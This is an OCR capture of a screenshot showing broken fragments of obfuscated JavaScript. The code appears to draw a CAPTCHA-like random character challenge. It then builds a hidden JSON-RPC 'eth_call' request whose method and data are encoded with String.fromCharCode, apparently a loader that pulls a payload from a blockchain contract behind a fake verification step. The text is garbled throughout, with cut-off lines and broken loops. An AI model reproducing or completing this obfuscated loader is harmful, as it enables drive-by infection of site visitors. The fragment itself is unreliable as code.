
indow.genC=function(){var
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s
.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
CharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
0,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.f
rify